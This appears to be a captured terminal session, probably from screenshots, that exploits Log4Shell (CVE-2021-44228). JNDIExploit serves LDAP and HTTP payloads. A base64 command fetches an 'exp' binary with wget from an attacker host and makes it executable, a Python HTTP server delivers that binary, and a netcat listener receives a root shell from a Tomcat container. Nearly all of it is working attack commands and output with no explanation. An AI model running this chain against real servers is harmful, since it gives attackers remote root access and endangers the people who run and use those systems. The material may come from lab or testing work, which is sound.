 ┌──(root💀 )-[~/Desktop/CVE-2021-44228]
└─# unzip JNDIExploit.v1.2.zip
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
┌──(root💀 )-[~/Desktop/CVE-2021-44228]
└─# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.25.38.66 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/d2dldCAxNzIu
[+] Paylaod: command
[+] Command: wget 172.25.38.66:8090/exp && chmod 777 exp &
[+] Sending LDAP ResourceRef result for Basic/Command/Base
V4cA with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/d2
redirecting to http://172.25.38.66:8888/Exploity3jDJw88vO.
[+] New HTTP Request From /172.25.32.1:1249  /Exploity3jDJ
[+] Receive ClassRequest: Exploity3jDJw88vO.class
[+] Response Code: 200
File Actions Edit View Help
┌──(root💀 )-[~/Desktop/CVE-2021-44228]
└─# python2 -m SimpleHTTPServer 8090
Serving HTTP on 0.0.0.0 port 8090 ...
172.25.32.1 - - [06/Jul/2022 13:45:57] "GET /exp HTTP/1.1" 200 -
┌──(root💀 )-[~/Desktop/CVE-2021-44228]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [172.25.38.66] from (UNKNOWN) [172.25.32.1] 1251
root@adfe3394418f:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@adfe3394418f:/usr/local/tomcat#